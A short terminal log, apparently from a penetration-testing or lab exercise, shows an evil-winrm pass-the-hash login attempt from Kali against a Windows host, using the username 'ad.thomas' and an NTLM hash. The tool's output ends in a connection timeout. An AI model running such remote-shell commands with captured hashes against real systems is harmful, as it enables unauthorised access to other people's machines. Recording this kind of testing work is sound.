 ┌──(ductu㉿kali)-[~]
└─$ evil-winrm -i 192.168.10.101 -u ad.thomas -H 7facdc498ed1680c4fd1448319a8c04f
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Error: Connection timeout or error occurred: HTTPClient::ConnectTimeoutError - execution expired
Warning: Cleaning up and exiting...